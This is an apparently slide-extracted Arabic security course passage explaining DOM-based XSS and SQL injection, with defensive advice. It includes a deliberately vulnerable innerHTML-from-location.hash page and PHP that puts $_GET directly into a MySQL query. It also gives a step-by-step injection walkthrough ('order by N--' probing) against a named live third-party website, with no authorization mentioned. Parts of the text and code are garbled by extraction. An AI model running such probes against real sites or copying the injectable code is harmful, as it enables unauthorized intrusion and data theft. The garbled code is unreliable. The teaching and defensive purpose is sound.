- www.security4arabs.com بـالكلمة Just a text in body tag فیھ المكتوب و•



- كما نلاحظ لم تظهر الجملة just a text in body tag الأن تعرفنا إلى اهم دوال html sinks و التي تستطيع كتابة كلام في الصفحة و تعرفنا الى دوال Sources التي تستطيع ان ترسل مدخل<br>إلى الصفحة من خلال الر ابط
	- الأن نتطرق إلى الخطوة الأخیرة و ھي كیفیة حدوث ثغرات xss based dom من خلال ھذة الدوال
	- كما ذكرنا في السابق ان XSS تحدث عندما یرسل المستخدم للصفحة مدخل و تقوم الصفحة بأخذ المدخل و عرضھ مباشرة داخل الصفحة
- و نحن الأن تعرفنا كیف من الممكن ان تقوم بقراءة جزء من رابط الصفحة كمدخل و تعرفنا كیف یمكن ان نقوم بكتابة كلام من خلال javascript بداخل الصفحة
- اذاً الأن يتحقق لدنيا طرفي المعادلة التي تقوم بإحداث ثغرات , XSS نرى في الجزء التالي كيف یمكن ان تقوم بتنفیذ ثغرة XSS فقط من خلال Javascript

كیف تعمل ثغرة XSS based-Dom) تكملة...)

• لن اسرد المزید من الكلام النظري و دعونا ننتقل مباشرة إلى كود الصفحة التالي و نرى ماذا تفعل

 $|\text{thm}|$ 

 $$ 

 $<$ script $>$ 

document.body.innerHTML = location.hash;

 $\langle$ /script $\rangle$ 

 $\langle$ /body>

- الأن فقط بالنظر لكود الصفحة یمكن فھم ماذا تفعل
- ببساطة الصفحة تقوم بكتابة hash.location و ھو الھاش تاج # الذي یأتي في نھایة رابط الصفحة بداخل <body/> <body<
- نفتح الصفحة الأن من خلال المتصفح و نرسل الیھا اي كلام بعد # لنرى اذا كان ھذا الكلام صحیح ام لا **All Mozilla Firefox**



Ahmed Hashem El Fiky

- جمیل لقد قامت الصفحة بطباعة الـ tag hash كما كتبناه و عند تغیر كلمة Testسوف تتغیر النتیجة في الصفحة
	- طیب الأن ماذا سیحدث اذا ارسلنا كلمھ test مصحوبة باكواد html او javascript؟
		- مثل سوف ارسل للصفحة Payload XSS كالتالي :
			- دعونا نرى النتیجة



- ھل لاحظت ما حدث ؟ الأن اتضحت لدنیا ثغرة xssبوضوح و تم تشغیل كود alert لـ 1337 ھذا كان فقط مثال بسیط یوضح لدینا فكرة عمل ثغرات Xss Based-Dom
- قد یسألني احد الأن ھل تعتقد ان مثل ھذة الثغرات قد تكون موجودة في كثیر من المواقع !؟
	- الأجابة بالطبع نعم فثغرات Xss Based Dom ظھرت في اكبر المواقع العالمیة مثل الكثیر غیرھم و google , microsoft , yahoo , Adobe
		- و ھذا مثال على احدى الثغرات الذي قمت باكتشافھا بنفسي و ابلغت عنھا في شركة Redhat
		- و الثغرة كانت في صفحة التسجیل الرئیسیة لإنشاء الحسابات لموقع com.redhat

### كيف تعمل ثغرة Dom-based XSS (تكملة...)



- إكتشاف ثغرات Xss Based-Dom ھي عملیة لیست سھلھ لأنھا تحتاج إلى فحص و تدقیق في اكواد Javascript و اغلب المواقع الأن تستخدم الكثیر من اكواد Javascript قد یصل الكود فیھا إلى الاف من الأسطر و سیصبح من الصعب ان تقوم بعمل ذلك و فحص ھذة الأكواد بشكل یدوي
- لكن اصبح ھناك ادوات تساعد على اكتشاف مثل ھذة الثغرات و من اشھر و اقوى ھذة الأدوات ھي اداة Dominitor و لكنھا لیست مجانیة للأسف والأداة ھي عبارة عن متصف ح firefox معدل یستطیع بتبع الـ Dom في الصفحات و یمكنھ اكتشاف sinks و sourcesبمجرد زیارة الصفحة من خلال المتصفح
	- والیكم الفیدیو التالي الذي یوضح فیھ كیف استطاع مبرمج الأداة اكتشاف ثغرة Dom Google Plus Button في Based Xss

### كيف تعمل ثغرة Dom-based XSS (تكملة...)

- https://www.youtube.com/watch?v=SmgnMVZ4gsM&t=96s
	- https://www.youtube.com/watch?v=fh21ly5LNkg •

اضرار ثغرة XSS

• تعتمد ثغرة XSS على استغلال المدخلات التي یتم ادخالھا المھاجم وتكون بالغالب مبرمجھ بـ لغة Javascript أو html حیث یتمكن المھاجم من سرقة لأنتحال شخصیتك في الموقع المستھدف أو تحویلك الى صفحة اخرى مشابھھ للموقع المستھدف كـ صفحة مزورة یتمكن من خلالھا سرقة حسابات المستخدمین أو تحویل المستخدمین لتحمیل برمجیات خبیثھ كـ برمجیات تجسسیھ او فدیة

### الحمایة من ثغرة XSS

- المتضررین من الثغره ھم المستخدم والمبرمج
- لابد على المستخدم ان یتسخدم اخر اصدار من المتصفح وایضا استخدام اضافھ NoScript وعدم الدخول على الروابط القادمھ من طرف مجھول
- لابد على المبرمج التاكد من صحھ مدخلاتھ وخلوھا من الاخطاء التي تمكن المھاجم من استغلال ثغره XSS ویقوم بفلتره مدخلاتھ

### تم بحمد V انتھاء الفصل الثانى

# الفصل الثالث ثغرة ال SQLI

المؤلف د.م/ أحمد ھاشم الفقي استشارى أمن المعلومات و التحول الرقمي

Ahmed.Hashem.ElFiky@outlook.com

#### محتویات ھذا الفصل

- ما ھي ثغرة SQLI
- كیف تعمل ثغرة SQLI
	- انواع ثغرة SQLI
		- اضرار الثغرة
	- الحمایة من الثغرة

ما ھي ثغرة SQLI

- ثغرات injection Sql وھي ثغرات تحدث في حال إدخال متغیر ما على إستعلام query للغة قواعد البیانات mysql ومن ثم توجیھ إستعلامات مخصصھ لإستغلال مثل ه ذه الثغرات لنحصل على الھدف النھائي وھو إستخراج المعلومات من قاعدة البیانات بشكل كامل و غیر شرعي.
- injection sql من بین أكثر الثغرات تواجدا على مواقع الأنترنیت و ھو ببساطة ھجوم یتم فیھ حقن كود sql بتطبیق الویب حتى یتم استخراج البیانات من قاعدة االبیانات التي یعتمد علیھا الموقع ، والثغرة تعتمد على خطأ في عدم معاینة ما یتم إدخالھ قبل ان یتم تمریره لقاعدة البیانات كما یمكنك تجاوز نافذة authentication باستعمال ھذه الثغرة.

#### كیف تعمل ثغرة SQLI

- كیف تعمل تطبیقات الویب :
- على سبیل المثال نرید أن نقوم بإظھار كل المنتجات بثمن أقل من 100 درھم عن طریق الرابط :

http://www.victim.com/products.php?val=100

- الإتصال بقاعدة البیانات أو Database
- \$conn = mysql connect("localhost","username","password");
	- تكوین أمر SQLعن طریق المعلومات التي تم إدخالھا وھي باللون الاحمر :
- \$query = "SELECT \* FROM Products WHERE Price < '\$ GET["val"]' ".
	- "ORDER BY ProductDescription"; •

كیف تعمل ثغرة SQLI) تكملھ...)

- تنفیذ query بقاعدة البیانات :
- $$result = mysql_query(Squery);$ 
	- القیام بعملیة التكرار داخل كل السجلات set record
- while(\$row = mysql\_fetch\_array(\$result,MYSQL\_ASSOC))
	- { •

} •

- إظھار النتائج بالمتصفح :
- echo "Description : {\$row['ProductDescription']} <br>".
	- "Product ID : {\$row['ProductID']} <br>".
		- "Price : {\$row['Price']} <br><br>"; •

كیف تعمل ثغرة SQLI) تكملھ...)

- وھذا شكل الكود sql الذي یتم تكوینھ عن طریق مراحل php التي قمنا بإدراجھا:
	- SELECT  $*$  •
	- FROM Products •
	- WHERE Price <'100.00' •
	- ORDER BY ProductDescription; •





أنواع ثغرة SQLI) تكملھ...)

- error based sql injection •
- سنقوم بتطبیق عملي على موقع مصاب بثغرة Injection Sql لذلك المرجوا تتبع المراحل و فھم كل مرحلة و الغایة منھا .
	- الرابط الذي سنقوم بتجربة استغلال الثغرة علیھ ھو

http://www.woodrock.ca/sections/default.php?Id=13

- المرحلة 1 -التأكد من وجود الثغرة-
- سنقوم بالتأكد من وجود الثغرة بالموقع عن طریق إضافة ' للرابط حتى نتمكن من معرفة ھل الموقع یقوم بفلترة ما یتم إدخالھ أم لا ، و وجود الثغرة یكون عن طریق ظھور رسالة مشابھة ل : You have an error in your SQL syntax; check the manual that corresponds to your MySQL server

version for the right syntax to use near '\'' at line 1

أنواع ثغرة SQLI) تكملھ...)

#### • بعد أن قمت بإظافة الرمز ' للرابط النتیجة كانت كالتالي و تؤكد وجود ثغرة injection sql



أنواع ثغرة SQLI) تكملھ...)

- المرحلة 2 تحدید عدد - columns
- في ھذه المرحلة سنقوم بإضافة by orderو رقم العمود و نستمر في تغییر رقم العمود حتى یظھر الخطأ ، بھذه الطریقة نحدد عدد الأعمدة ، و الرابط یصبح كالتالي :

http://www.woodrock.ca/sections/default.php?Id=13 order by 1-- (بدون اخطاء) http://www.woodrock.ca/sections/default.php?Id=13 order by 2-- (بدون اخطاء) http://www.woodrock.ca/sections/default.php?Id=13 order by 3-- (بدون اخطاء) http://www.woodrock.ca/sections/default.php?Id=13 order by 4-- (خطأ( و الإستنتاج الذي نخلص إلیھ أن عدد الأعمدة ھو 3 أعمدة .

أنواع ثغرة SQLI (تكمله...)

